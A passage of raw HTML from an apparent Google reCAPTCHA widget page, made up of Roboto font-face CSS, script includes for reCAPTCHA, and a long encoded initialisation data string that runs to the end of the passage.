  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RpVtm6Q9edOn8gW2UaltJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RpVtm6Q9edOn8gW2UaltJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RpVtm6Q9edOn8gW2UaltJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwo3CgjgFwqVPw47DlDJ+wrzCvlcnwrrDolxAFsOfwpNQw6HDnmXCjF8fwrHCmcO/[base64]/CqURtDMOaDcKnfEPCinYcHEXDtE3Dr8OBwpsDZMKWYMK9w49GCcKcL8Oaw5vCrXfCqcOZw7QlRcOrVTk6JMO1w6nCgMOLw4rCk25Gw7prwp/[base64]/DocO/YEAsUcK2wprDoMOyw5k2AiU9wpZCXE3CsxTDusOYw5nCl8KzW8KpXBPDlH8Hwoorw5FOwpvCgwXDgsOhbwrDnVzDrsKPwovDuhbDs3/CtsO4wplUKADCv0cswrhJw6Fkw5V5EMONAQhEw6HCjMK1w4nCrSzCrhbCoGnCrWDCpRRHScOWDX5cOcKMwofDjzM1w6DCjhbDpcKBAsKlIVPDl8Kow6zCtCXDlxYQw5LCiw01d1dDwpp8DMO9KcKpw7bCkm/Cg3TCu8KpacOlPixrYyMgw6DDpcK2w4LChE1rbTLDuSA7AsOjfDdkfzvDomrDpSYgwow4wqYBaMKDwohww5YJwoI/[base64]/woFrJGnDkMK6wqHDjk7CscORTsKKw47CtcKnZ8KnBMK3CQbDpcKvd1/DscKUP8OoQk7Cr8OUR8Olw7B6AcKOw4nChltNwpsCMR0swpbDsVvDv8OHwq/DiMKuEBx5wqTDmMOawpHCj3rCuQp/wrVvTcOEb8OTwpDCisKKwqHCkUjCusOiaMK9JsKSwqvChGRZdlV7XcKtUcKHHMKkworCgcOSwpAPw61vw4vCtTkYwonCoG7Dk3fCuGHCumgLw5/DjsOIEcOEwoArSxYlwr3CosO5L3XCt3NTw4k2w7B4FcKxYBEoCcOqaWrDlEUmwpJSwofCu8O/[base64]/Du2ATX8O3wqUawrzDq0B2w4zDlSPChMK8woE/[base64]/CvmLDjTYUwoQSFVvClAXDiUdzAcOIw4LCtFTDnMOtYXpsw7RPRU18wr7Di8Ocw6gLwo0nw5ZlwpjDnz4/[base64]/CghwxC8KWwozDt0YRwqtQUWnCjgljw6HCjcKuRwjCncKPTMOyw7rCrjs4PcO6wr/Cj35qacOOw6Iow6Fiw4/CgC7Dhz0FE8O+wqEGw4Ukw48Ma8KwDjrCicOow7gzH8O2bMKcdhjDrcKwE0IswqRvwojCocKQYT/Ci8OoQ8O3fsKsYsOvXMKHHcOpwqjCvzZ3wpVUecOXKsKdw4BRw598IcOnYsKKZcOpIsKiw4EmP0nCrULDvcONwp7DssONRcKFw6LDp8Kjw4RiD8KVH8OmwqkCwrxyw4J0woNSwq7DlMOXw7HDnRR8asK7NcKAwp5HwozChsOmw4oIWjlsw6HDp1t7CS/Cql4uLMKrw445w4zCpxd+wqHDvgjDqsOSwo3CvMOsw53CocKtwqtKRMKAJiDCsMKRPsK2ecKKw6IGw43DrUEgwqrDiVhUw5zDll1RfxLDuEvCsMKxw7jDqsOow4B5EygNw6jCosK8fcKKw5ZZwpzClcOsw6XDk8KuN8O/[base64]/DiRRaAB3DpcOWw5N/PiM+woDCvDfClMK7w4Apw7/DtDPDqy15V2XDpFXDmEh5NBHCjTzDiMKHwrDCgsKUwr4vR8OlBMOyw4zDlS3CqHDCgQnCnx7CuXHCscO/wqB7woR+w4JITB/CrcO5wpvDuMKEw6XCk3zDmcKbwqdpOTQWwrU7woE7YwHCgMO2w6cpwq1WLxTCr8KLS8K+TnIhwrRZGUbCnsKfwqfDp8OFWF/DhwbCjsOeUcKrAsOyw6zCrsKRAUJ3w7vCiMKMAMONJmzCvF/[base64]/[base64]/Cv1rDsjrCjMOqeMOaw7PCg8OIGcOHVEHDjMOuwpF4w4Y6TcOXwq/[base64]/CtMOMZlhNSsK9wq9pw5jCmV17ZEfDsEwLUcOIw63DnsOjw7gmd8K1PsO4TsKWw73CowYRFsOkw5TCtnfDmcOMSnkfwovDlzgXOcO9ekLCkcK9w6A6wpRrwojDhgJGw4/DscO2w7HComliw4zDhcOeBzoYwoTCsMKcW8KUwpEKfk95w4cNwrbDlnkqwoHCnDcAamHDhgvCvw3DucKnPsOVwogwfwbCih7DkgTCmjnDjVwkwoBSwqdsw5fCgX3DjCXCqcKneXDCtCzDrsKbIMKBZCRUCVPDpVwYwrDClMOgw4/[base64]/CgMK+FifDhRPDgsKPwqJJwohWbwbCnMKTNilXa2JMIjDCmEBHw4/[base64]/DvA/Dl8KMdHQEw6BJwr3Com0qBMKbJCzDmzAWwrbDrgoBRcOwwoLCvWRALT3CrcKjCz8ZLF7Cnl10wqRJw7xlZH1kw7MmPsOgX8KnJQAaCFZdwpPCocKbd3jCuxUubXfCk2l5HMO/NcKGwpNhdVg1w74hw4DDnjfCjsOlw7NhVFTCn8KnaFfDmlwHw5pwMSVoFyIBwqDDncOAw5zChcKLwrjCl1rCnn5FFcOjwr9aSsKLEnzCsX1owpDCtsKMwpzDocOPw7DCkDPClBnDscOZwpsnwpLCg8O6ViBgfcKHw4zDrFHDk3zCth/[base64]/DosOcwpgwwovCgR/Cr8O+dcOUw7rDj8OCaBTDpSjDucOqwrQwUQ0ew6ERwq5pwoHClnbDqjYfKcOFbidQwqjCpBDCncOnCcK0KcOrXsKSwojCi8KMw5Q3Ditfw5DDrsOiw4fDmcKkw6YAXMKWW8OxwqFnwo/DvX7CpMOZw6/DkVrDiHF6LgXDlcKow5YBw6bCmkDDiMO5QMKPKMKjw6bDqMOBw5l6woXCjwLCtcK7w57CgW/CnMO9J8OiD8OMWhfCtsOebMK4ZU5Ow6kdw6PCgVfCjsOTw4hIw6EQTy8twr3Du8O3w6LDmMOwwp7DjcK1w5UGwoIPHcOXVMOtw5HCt8Kmwr/DusK6wo0rw5zCnClde1x2bcOGw5Fqw4XCkCjCpQLDvcO/w43DmhzCv8Kew4dJw4TDhjLDpTwSw6ZiHsKjd8KIflPDisO6wrIWKcKpTgwsRsKHwpBgw7vCuF/CqcOMw7YhJn4dw598aXxSw4R/f8OnLkPCnMKvdU7DhcKXGcKTGx/Cng3CmsKmwqXCq8OEUAIuw7UCwoxRKAZvFcOoS8OVwpvCm8O5O0rDkcONw6wMwqA0w4R5wqHCs8ORO8OMwpnCnFHDm3jCj8KrK8K9HmgUw6/Dv8KwwojCjwxEw4zCjsKMw4c/OMOEHcOJAsOedA5yUsO4w4XCi1M9YcOFd3o6QizDk2nDtsKMIHRuwr3DoFFSwodNNQPDvChqwrjDry7Ctk8YRlpVw5TCl0RgBMOWwroJwojDhSsZw7/CqwxtZsOnXMKRF8OcIcOxR2DDpAhRw7fDgWfCnyt6GMKaw5Uzw4/[base64]/dsOaw7vCpMKMw7fDscKWLm49Km9cwqXDtcK2KW/CjWp9A8KnGcOHw4TDsMK+IsOOB8KuwqLDocKBwqTDncO7eCxzw4sVwq8/HsKLDcOYOsKVw4BoZcOuCUXCj3vDpsKOwolVTVDCrBPDkcK4RcKccMOlEcOgw71gAMK2dgk6XSHCs0/[base64]/aMKTUjrDpcOFwp19wpXChjMPw6TCmgBlw67DqBQzwqsFw6tbIDbCrMOhHcOLw5Vqwo/DqMK5w6bCoEnDg8KTSsKGw6DDlsK2QMO/w6zCg3jDg8OuOl7DuToiZ8OiwpTChcKNNFZRw5JCwrUOGX0FfMOQw4bDkcOFw6/DrwjCk8OQwolXfBfDv8KsWsK8w53CvHlJw73Cq8O4wocDPMOFwrwPSsK5MwDCjcOGM13DpGvCsSnDiBjCksKcw5Mnw6vCtElAQWFWw7TDgBHCvzJjKhwBDcOMScKNb3DDmMOKPW0NZjHDiGHDmcOfw7khwrLCgsOmwoUFw4Ruw7/[base64]/DqMK0wqDCkCMEwrzCjMOpGHXChXlJS8KBZQHDlEcWAHZeK8OjAWQ3QhXDtEjDqEHDmsKDw6HDh8OVZsOFFFTDg8KoQmpgGsK+w5IpOT3DlSRbSMKSw4PCk8OER8OywoPCil7DqsOtw44+wqLDiwrDocOcw6RMwqsPwqvDmcKdOcKLw61twpXCj2PDsjs/w6rDtSjCkhLDisO1JsOPasO0JmBVwoFQw4ACwo/[base64]/CizLCg8OAwo0SL8Osw4XCtnp2ZcKUOEzCnsOcXcOgw6kqw6Bxw6VZw6s/FcOgaRoPwoFCw7nCl8KHF0cMw4XDo3AyKsOiw7nDk8O/wq0dT3PDmcKhc8ObQCbDrjvCiHTCr8K/Ti/ChA7DsUvDpsKCw5fCsxwaUXwAfD1adcK3esK4w5XCrmXDkUAKw57DiT9HPUPDvgTDlcO9wpnCm3c7TcOgwrMUw6RtwqDDucKFw7kEGcOOIiVlw4Vgw4fCrMKvdzIPHyUTw55WwqIZwqXCoGnCo8KjwqohJMK8woLChVDCsE/DusKQHi/[base64]/[base64]/w4nDncKvTsO/[base64]/[base64]/DgEcLWcOAw4HDjH4YcEEowqbDgwMsworDilEdN2YfDsOoRSZxwrTCqX3CrsOwZMOiw7PCmntqwohNf3sHZj3CqcOMw6law7TDpcOBOgVXMcOccTrCkjPDusKbfx1gNHzDnMKsDwQoXgU3wqBAw5PDjWLDhcKGB8OhOWrDsMOBaBTDi8KZCj89w4zCml/[base64]/w7nDmMKSwo5pw7Rewq95OmzDm37ClMKffmFRw5sNAsO2WsKIw7EbdsKYwqIWw71EG0kOw6cOw5EYXMOIHHzCnijDiAFDw77Dk8K5wr3Dn8KXw6XDiS/CjUjDocKeWMK/w43CtcKMPcKawrHCpxBAw7YnF8KhwowrwpNKw5fCmcKbDcKCwoRGwqwYWHLDpsOYwpjDsCBdwojDs8OnDsKJwps+wobDkmHDs8Kww6/Cn8KbKhTDuyfDjsOZw7c7wrTDnsKBwotmw6QcUVTDnUHCkXnCv8O3O8KuwqBzMxLDisKdwqVVfDjDj8KSw4XDjQXChcKSw6LDssKARGAqRsKcKA7CscOnw4ERLcK+w6lLwqsaw6PCtcOaMUHCncK3dwJPbsO4w6xKQFJKH0fCulTDnG05wo93wrZsezgeBsOYwqJ7MQ/CngvDtUY5w6N1BBXCucOsc07DhMK3UkPCqMKNwq8uUEdRS0EtBwfDn8OIw4bCpRvCl8O5dsKcwrocwrd1Y8OVwr4nwpvCtsKqQMK3w7JWwp50TcKfIcO0w54iAMKaBcOZw4pewrcqCDQkVhQuVcKjw5DDnjbCqVQGI13Dp8KpwpbDgMODwprDvcKyciU/w6ViH8KBFRrDssKDw6Ntw6XCl8OgF8OpwqHCk34TwpHCrcOhwqNJeBRlwqbDisKQXSJIbGvDvsOMwr3CnTxXasOuwq7DhsOkwrrChcKnNBrDm0jDtsOBOMOiw6JKXWAISxnDjmpxw6jDlV46WMK1wpPCocO2eCYDwoIlwoDDnyzDu0E/wr0vUMOYAhlFw6TDt3DDjgV8UDvChRpQDsK3MsOJw4HDnW8Yw7pES8Oow73Dr8K+BMK0wq7DqcKdw7djw50kTcK2wo/[base64]/GAbDnSMjTl/Dm8ORw7MhUcK2UCFLw58HwpcWwrZrw4DCjWjCl8KFCzQ0QsOwesOWecK6Q2JRwrnDg24Ew5EiaCXCicOBwpk/W21bw4k9wp7CkMKbfMK6GgFpWH3CjMOGUMO7TsKee3cbRkjDicOrZ8OXw7bDqHTDmlFXVE7DkBlJU20ww4HDsSLDixjDtmrChMO+wrDDtsOBMMOFDsOxwqNRR2hgfMKXw5LCr8OqQcO8LHBxKcOQwqhiw7LDtGlDwoDDu8OdwqUBwqhiw7PCsTfDpWDDhB/CtcKzYcKbXC1Owo/DrVnDshkIT0XCmzrCmsOjwqXDjcKAakxZwq/[base64]/L2d2w4QEw6Qaw5HCv1F7w6rCisKPHSAjQSZ0w7MlwpfDn1duecKtc30iw7/CvcKVW8OJCiLCtcOzLsOPwoHDqMKbTSsBZQg2woPDsE4xwqzDqMKswr3CksOQHH/[base64]/[base64]/CgcOSWcO1w6PDrV0eHMKdTsK+wrFxw4nDu8OtSkfDrMKyNCDCnMOee8KqIBtZw67CrAHDtVfDn8Kcw5jDlcK4LXd/OMKyw7tnRxJlwoXDsgseb8KJw4rCvcKsHRbDoDNjQRbCkhjDpcKDwqXCmTvCp8OFw4TCiWnCsxzDrWAsQ8OKJW0mBB3DhjxWW3MAw7HCl8OhEWtIWTnCssOqwqoFOH01dgfCmMOfwqLCrMKDw4vCqxLDoMOewprCjglrw5vDr8O8wrXDtcOTclDCm8KRwq4/wrwmwrTDtMKmw5dtw7cvOikfT8OpQC/DtgbDn8Ooe8OdGMKBw7/[base64]/Cm8OFXsKJVW7DgT7CicKdd8O3RcODwonDuAZ1w6bDssKnMiI6w4TCowrDk0NqwoNnwobDuGl/HQPDvDbCn18RKn/DjD7DjUrDqQjDmxM4AgVLcnnDlxwdIGQ+w591VsObVnkHQF/[base64]/w73DhMO/wqs5w73Cl8OPfcK6w4DChsOcZgMGw7TCi2DCujjCvAvCmU3CrVPCoS8aQ0kCwowDwrLDsU14wonCrcOzwobDgcOrwrwBwpp5FMO7wr5zKlIJw5J/NsODw7xhw48aKiMDw6YrJinChMOKZHt6wofCozXDlsK5w5LCrsKbworCmMKQW8KpBsKcw6gPdRFnHn/DjMKPb8KIWcO2MMOzwqnDskbCuQHDrFEBX35aQ8K9QgbDsAfDnn/ChMKGAcOHc8OAwpAXDw7DrcO5w4jDlMK5BMKzwrNpw4vDnBjCmCFZclwlwrjDpsOTwq7DmcKgwoo6woRoPcKWRUDDusKUwrk/worDizXCt3ZjwpDDlDhjJcKNw5DCqhxUwpUdZcKIw4pXIB1QeQNGYcK7e18jS8O3w5oofnF/w6Nqwq7DmMKCQsOww5LDgy/Dh8KXPMKGwrYffsOSwp1DwpskJsOfTMObEnjCpnXCiWvCtcKyO8OUwogJJ8KRw7E/EMODF8KOHj/[base64]/[base64]/DjsOoNE7DvMO/[base64]/[base64]/woRIwrdew5rChFvCq8O4MALDr8KrwqVOw50GOMOtwo/CuXBTG8Kywq0cZEjCqxAowp/DuDnDiMKCCcKPOsKpGMODw6AZwr3CoMOIBMOUwpXDtsOjRGMTwqInw77DpcOfTMKqwr57wpnChsKIwpVzc2fCvsKyY8OaEsO4Rkl9w50obGMlw63DgMKcwqh9XsKlAsONCMKwwr/DpFbCpxdVw6fDnsOiw7nDsCPCp0kNw5QpRn7CiC1zdcO6w7ZXw7nDt8K9ewYwLcOmLsOIwr7DsMK/w7HCr8OaNQrDkMOMFMKrwq7DownCg8KuBBd1woEIwpHDvMKiw70KKMKKZ3/DpsKQw6bCjGPDoMOidMOVwq55JAMOUghmKmFqwqTDuMOvRw9xwqLCliggw4doZsOywpvDncKAw6TDr2MyIXkWbGoMD2pewr3DmjAJFsOVw7oLw67Dhwx+UcOPNMK0R8KHwoXDnsOff0NKSiHDt3clKsOxHWLCoQpCwq/Dp8O3YcKUw5jDpUnClMK5w7BMwoYlacORw7jDmcKew60Pw6DDm8Kvw77DmyvCsBDCjUPCucKLw77DkRHCq8ONwqXDl8OJBkQ1wrJbw6VAbsOWag3Dk8KraSrDt8OKCG7Cm0XDh8K/[base64]/DmGHDmsOzwrBfWsKxw4txTCJlwoFiL8OCB8K1w5kracOrOzQrw4zCusKswoUpw4fDgcKqXlXCrm/CrUkjDsKgw5wAwofCmlI4QEQwNlo5wqUoBUZIA8OJZFEELCLDl8KJJMOWwobDmcOdw5LDsBAjLMOWwqrDnhEZI8O/w7VnOlvCowd8WGU1w5LDl8OowqzDokDDrR5IIsKZR00bwpjDnXtlwqrDmSPCr3ZNwqDChQUoLBXDkGFuwrLDqmTCp8KnwoUCW8KVwpFmJibDpmHCuUFDcsOow5QzeMOBBhgdITF+PBHCgmpCB8O2FMKqwqwMN287wrs/woDClURYLsOgNcK2Wh/DkC1oVsKHw43ClsOOFcOTw5pTw4vDgQckHXs0M8OUHXrCk8O6w5AJF8O0wqQ+JGY5w7jDncO1wqfDl8KkTcKtw4wLT8KawoTDoDrCocORC8KHwp0Iw7/DrmV4b1zDlsKTCgxFJ8OiOipSGBjDigfDi8O/woDDmDA0ZmMsNiDDjcKaa8KGXxkVwrsPLMO5w5dvN8OlBsO3wqFPH3VZwq7DkMOeZirDrMK+w7krw5DDtcKXw6HDoErDmsOhwrVcHsKXaHjCvcOOw6vDg0F/[base64]/[base64]/DuwrDrsOvMW3CnsOwGGY/CcKqLDQYeMOuHHzDhcK/w4RNw6DCrsKNw6YQw60Rw5LDlFnDtDvCrsKUGsOxOw3ClsOPEXvClMOsGMO9w55iw45aTjM5w54EZCPCgcK/[base64]/DGfCjjzDmG0DJMKCLzQjw5R0DxN7KsODwoXCl8KRU8KTw5PDl3QUwqwiwojCrjHDksOHwohCwrLDvg/[base64]/w5HCg8KHwp/DgFjDusO2w5UzfcK+w7nDiU3ClMKIXMK+w4EeA8KgwrHDoA3CphzCj8KqwonCgQPDpMOqQsOkw7DCqUQeI8KZwpRJbcOEUBFrHsKawqkOw6cew7PDk0YEwoXDhHVLdVs+IsK3CzMfDwbDgG1JbwpSPS8LZCTDuR/DvxbCmRDCn8KWDjXDhw7DrHVmw6/DkRgNwoZuw6PDtGvDsXNKTkHCjHUVwoTDqE/Dl8O+TUrDjWt2wrZTEW3CmsKww6x9w5PCogQMIAQdwp8ADMO2PW3DqcOKw5puK8KHAsOpw704wphuw7tew5jCjsKsahnCmEPCpMKkUMOBw4MzwrfDi8KFw4TDnA/CuVvDoCEsHcKswqwdwqoRw4lkUsOodcOAwp/DocOfXS3Cl3PCkcOJw7vCpmTCjcOnwphHwoVgwr1uwr9SKMOZRnnCkMOrO0FMMcKTw4NwWnAnw6ovwrXCvk9EbsOSwrV7w55yMcOsZsKIwpPCg8KLZ3/Dp3jCuEHDh8OINMK2wpM/KirCijTCr8OJwpTCisKvw6fCrFLCkMOVwp/[base64]/ClyjDl3QTwojDqzPCoMOHOAVdflTDpGXCiFkgIXFpw6zCmcKlwqPDmcKbAMKdBiYIw5d5w7hew5/CrsKAw4FDSsO1S3kTDcORw5Ruw74RaCZcw5EbC8OTw5YOw6PCncK8w7ZowqPDpMOfOcOEIMK7GMKVw4vDkcKPwp4QaRwwak0AMsKBw4HDucOxwpHCp8Oow7dLwpgKK0YbbhzCvgxVw6M2M8ODwpzCuyvDpcOecD7CiMKlwp/CksKOKcO/w67DtMOJw5nDrU7CrUQdw5zCoMOOwrlgw7hpwqjDqMKMw6IqDsKDFMKmGsOjw6HDvSAhG0Zcw7DCvhFzwqzCjMO/w6luEMO8w4gXw6XCv8KqwpRuwqgrKixyLMKXw4VqwolDXH3DvcKJfhkUwrEwJFPCs8Ohw75SWMKvwqzCiWAbw4lEw5HCpHXCrklTw4rDpDcSABtpLUIzAsKzw7EcwqEIXcOyw7MjwoJHTzLCl8K+w5Ztw4B9K8OXw7/[base64]/DnXLCs8KkFsOTbRFawrUWYcKidwrCuS4jX8OpY8KJXcKTfcOYw4/DsMKBw4vCrsKmLsO1WcOJw4HCiwIgwpDDsxrDscOxZ03ChUgrD8O7HsOowqvCvTEQOMOzGMOHwrgSecO2V0MPfy3DlB4nwr7CvsKQwq5Mwpc9DGl+GhnCt1HDtMKVwro5fkR/wq7CoT3DtllcRVMZf8OTw4tIKzNMHMOmw4vDnMOfS8KKw5RWJ30pIcOyw7UrN8Klw77Ck8KPDcONBHNmw7PCmCjDkcOLGzXDs8O2VnJyw6fDlnrDg2bDrnM1wqFGwqg/w4I+wpDCpQLCvA3DjyNVw6J6w4wbw5TDjcKrwqXCjcO2EVbDusOpHTYCw7VcwpZ+wqwMw6oFaSlbw4HDrsOUw6LClcKEwq9tblFxwqNGY33ClcOUwpbCo8KgwowHw5sWIlpgFDZ5WwcKw6VswozDmsK+wozCrFXDpMKQw7jChl5Zw4Axw5Fawo/Ciz3Dp8KAwrnCtMOuw4bDohpkEcO/CMKiw55VYsKUwrvDj8KSPsOKYsKmwonDn1Imw7dZw5/DmMKGC8OqUkXCosOdwotTw7fCh8O2w4/DpSUqw6/[base64]/DUx0wo/DrCTCpcOTw7zCuRPDg8OOAsOKPcK+w6sgIGdFw413wqsgbTnDvmvCo1LDkRfCnnLCvcKrBsOtw7kIw43DvW7DisKUwrNewpPDgsOjADhiVsOddcKuwpMFwooRw6ZlLE/[base64]/bsO7wqAow45CwrbDlCPDlVxbBHFAw5LCtcO2OUEEwpXDv8KLw6zCgsOCPRjDr8KCbmPCqy3DunbDssOjw5PCknRrwr0hDU5PEcKXfG3DhX18fFfDgsKWwq3DpsK/[base64]/Dv8OMw6E6wqdGYmFqfxHDgGscwovChMOmW11ywpLDmhXDrn8Qc8KNVnx7fggdNMKoYn9lOMODE8OdXWDDhsOdb1rDmcKxwpRjJUHCuMKEwpTDok7CrUHDsXV4w5XCicKGDsOgeMKMcX/DqsO5JMOnw77CmhrCixpowp7CjMKzw6vCm0HDhybCnMO8SsKEB252MsKNw6HDgcKfw58Zw5/Dr8KtXsONwq11woofYgTDgMKow5Y5Xi1vwrllNhzDqh3Cqh3Cuh1/w5IoesKrwovDrQwWwolQFSPDhynClcKZQBJbw75QUcK3wrtpeMKTw6JPOxfCmxfDhzhYw6rDr8KYw7d/w4FNOVjDqcOzw4TCrhQuwo/DjQTCm8OFfVt6w7JkccKUw65yDMODacKrQcKMwrnCosO5wpIPO8KWw6orFEfCliwRMWbDvwRAYsKBGcOnOy8yw6Z8worDt8Osc8O3w5bDs8O8WcO0QcO1U8KkwrvDuDPDoxQtYRI/wq/CkcOsLcKfwojDmMKLEglCe3MQZ8OjCVbChcOpcT3DgGITC8OewpbDl8OVw6ZtQsKmA8KEwowQw65ieirCu8OKworCg8KoLxUCw64Lw5HCqsKAYMKCF8O0ScKjEMKVN0JSw6JsWHg4EC/[base64]/DjGs7w7AHHENudVDCkg4+LcK2AMK4w4BlS8Omw5/CnsOnwoQrHg/[base64]/CpidFw6sqRBl2d2vCp8Osw7TDtMKfwqEUEB/DtHhYwp8yFcOQSsOmwpnCjApWan7Csj3CqV0Iwr4rw7jDtz9YeWtZLMKNw5paw5dBwqAWw4LDkRXCjynCmMK5wo/DuAghQsKfwr/DlAs/QsOqw4bCqsK1w57DqHvCl2Z2dMO7LsKHOsKJw5nDvsOGLQNvwrbCosODfEAPMMKRPC/[base64]/CtjbCkFR9aMOAw6E4Aw/CnMKNEsKvUMOeZRwTNnPCrsO7WR4+Y8ONe8O4w6NsFV7CuX1XKDB3wo9Rw6Vge8KpJsKVw6/DkgTDmwdRdX/[base64]/DpMKLLVssEmDDncOiwrQhLSUwwonDsURqbcK+w6k2bsKKWW7DpCvDlFXDkFZLOiDDn8K1wqVqJcKhCjDDvsOhC1VLw43Ds8K4wo3Cn1HDq1EPw5kGVMOgCcOiY2QgwqfCgxDDncO+JnnCtjNDwrLCoMKzwo4UB8ODeV7CpMKJRnPDrW5rXcO4PcKQwo/DhcKzQcKHPMOlFWBSwpLCvsKXwrvDlcKuIirDjsOUw5ZuBcKOw7/CrMKOw5FKUC3Cp8KQECAyTy3DvsO5w4vDjMKYXUkwWMOBB8KPwrsgwoc5UFDDtcOLwpE+wpbCj3vDjj7DlsKxYMOtZxE1XcOGwoBiw6/DuyjDr8K2dsORe0rDhMKAUMOhw5I9cT4ULnRrAsOjf2XClsOnSMO0w4bDlsK0FsOGw5pbwpLCnsKrw6AWw7MXBMObKgh7w49OaMK5w7dRwqAqwrLDncKswp3CkgLCuMKIVsKEEHZ7U2xoW8OTacODw41Vw6DDvcKSwqLCmcKNw5jCh1tLWwkSATRIVShPw7/CjcKqIcOCSz7Cl3nDpsOlwqzDojbDnMKywqldDBjDmwdgw5JWCMOmwrgfwrVablfDtsOLUcOpwrxIPi0bw5XCgMOxNzbCg8OSwq7Di3fDnMKaDXUbwp1Lw4Y6RsKSwq19YFzCmgJcw5VcdcOEfSnDoB/CpmrDknZgX8KDOsKCLMOjOMOLQ8Onw6E1OF1SMxjCn8OQeWnDtcOaw7vCozHDh8OHwrxmej/[base64]/TkRbbjrDpsKCBlPDh3sJwovCgltgw7I1NHRlAytrwpjChsKhOC0IwqHCjnFuwoEZwpPCoMOXJg7ClcK9w4TClHXDnQEHw7/CksKaL8K6wpbClcOMw5NSwoFzJsOEC8KjZ8OFwprCrMKUw7/DnWjCojHDs8KqFMK7w6zDtsOfbcOnwoQLYyTChT/CmmtbwpXCmBVawrLDicOUJsO8Y8OSDgvDpkbCtMO9NcO7woF/w5TCgsKJwqrDrBsqOMOfFlLCrV/CvXnCqE/DinAfwqkxB8Kdw7/DmMO2wopAZW/Cm2hCKXbDg8OuYcKyJjNcw7MlXcO6WcOmwrjCt8OPMSPDj8KrwonDniZPwp/CocKEMMOTSsOePBDCqcO/R8KHf04tw5QKwpPCt8ONLcOcFsOCwpnCrwnCrn0jw4jDpTbDtCFkwrvDoiAPw6VyfEMCw54jwrtOJmfDuBbCpcKjw5/Dp27CsMKsaMObBBUyFMKTZcO2woDDh0TDnsO6HMKgMQTCscK7woDDoMKWDBDCl8OvecKIw6JFwqjDssObwrbCrsOeHBLCmQLDj8K7w7IZw5vCkcKhJTk9DnVrworColVjJi/Cn0JywpvDssK1w4wYCMOjw6BZwpJWwqcYUzfCuMKpwqhUKcKLwpAORcKdwqZRwpfCpyR6GcK3wrvChMO9woJWwq3Dj0LDjT0iFxMleGPDvcOhw6htWV87w4zDkcKFwrPCmDjCgcOgbzBiwrrDpzwkNMKSw67DnsKaWMKlHMODwqTCpEpbJyzDqB/DrcOTwpjDnFvClcKQFjvCjcOdw7UqQVLCpWHDsSXDkCvCo2sIw5nDnXh1QzgHZsKwUAYxUyHCnMKiUX4ubsOrFcODwoslw61CTsKnOWprwojDrsK0NS/DncKsA8KIwrdNwrc6UAl5wrbDqUjDggF7w5Rew5I/DsObwohRZAfCosKeRHAOw4XDusKrw67DjMOIwoDCrUjDpj7ClX3DgDPDqcKaW2jCrFsUKMKIw59ow5jDjljDssO2C2jCpErDpsOxecO8O8KZwojCils4w61mwpAYKsKtwqdRwr7Dk0DDqsKSSE3CmAJ5Z8OhHlDDgwQYMkZfWcKRwqjCu8Orw7cgMX/CvsKgUSNkw7EDH3DDhHLCrcK/XsK/ZMOFBsKkw5HCt1DDqk3CncKPw78Dw7hrO8KbwoTCohnDjmbDt0/[base64]/Ch8OWw4XDjyDDusKswrVWUMOvF0XChcO6dlJXwoPCsFnCicKmJ8K4elVENybDncOqw4DDnUrCoiXDkcOywrEbMMO3w6bCujXCoHQ9w7dWIcK0w5TCqMKsw5XCgMOhTwLDvcOJHD/CviRVH8Kgw580LkNDMzgnwpl3w70ZNmUxwrDDpsObY2rCuQgBTsKLRGDDvcKzUsOewoQFNFDDm8K/RWvClcKlPUVPZcOkDsKbPMKUw4rCucOpw790f8OGL8OKw5klF23DjMKkX0DCsjJkwpMcw4hON1TCmmNXwrsUOzbDqiLDh8Kdw7Ycw64lGcOgL8KXUMOOT8Oew4/[base64]/wqZhah/Duh/DolJLwqlcw415w4xZw7zDum3DusKCw6HDucK3VAU6w7fDth7DqcKpwp/ClTvCh2UpVUBsw7/DrxvDrTpHcMO9RMOxw40WPsOOw4TCksK2O8OiBFJ8OyoFUcOATcKPwrZTGWjCn8OSwqEBJyMOw4ADXSzChW7DsVM8w4XDhMK0TzbDjwYKRsOjH8Oew53DsiUAw55vw6XCrhpoIsOVwqPCp8OXwqjDjsK5wpF/BMKXwqs+wqXDgwJ9BEUnO8ORwrLDrsOUw5jCucODBCwlX0cYLcK7wpoWw65QwofCo8Od